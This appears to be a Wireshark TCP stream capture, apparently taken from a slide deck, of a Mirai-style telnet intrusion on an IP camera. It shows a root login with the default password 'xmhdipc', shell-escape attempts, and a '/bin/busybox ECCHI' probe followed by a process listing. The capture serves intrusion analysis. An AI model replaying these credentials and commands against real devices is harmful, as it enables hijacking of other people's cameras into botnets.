 Wireshark · Follow TCP Stream (tcp.stream eq 27) · cameradome-20161118-04
............LocalHost login: ..........P..........rootroot
Password: xmhdipc
.[1;32mWelcome to Monitor Tech..[0;39m
# enable
enable
system
shell
sh
-sh: enable: not found
# /bin/busybox ECCHI
system
-sh: system: not found
# shell
-sh: shell: not found
# sh
# /bin/busybox ECCHI
ECCHI: applet not found
# /bin/busybox ps; /bin/busybox ECCHI
/bin/busybox ps; /bin/busybox ECCHI
PID USER VSZ STAT COMMAND
1 root 1240 S init
2 root 0 SW [kthreadd]
3 root 0 SW [ksoftirqd/0]
4 root 0 SW [kworker/0:0]
428 client pkt(s), 1,988 server pkt(s), 852 turns.
Entire conversation (813 kB) Show data as ASCII Stream 27
Find: Find Next
Hide this stream Print Save as... Close Help